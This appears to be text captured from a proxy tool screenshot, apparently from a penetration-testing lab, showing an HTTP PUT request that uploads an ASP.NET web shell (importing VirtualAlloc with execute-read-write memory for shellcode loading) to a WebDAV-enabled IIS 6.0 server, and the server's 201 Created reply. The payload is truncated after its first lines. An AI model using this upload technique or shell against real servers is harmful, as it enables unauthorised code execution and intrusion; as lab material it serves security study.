 Request
Pretty Raw Hex \n
1 PUT /fresh.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 2925
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr
)0x40;
13
14 [System.Runtime.InteropServices.DllImport("kernel32"
)]
15 private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,
IntPtr flProtect);
16
17 [System.Runtime.InteropServices.DllImport("kernel32"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 22 May 2023 10:28:59 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://127.0.0.1/fresh.html
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
10
11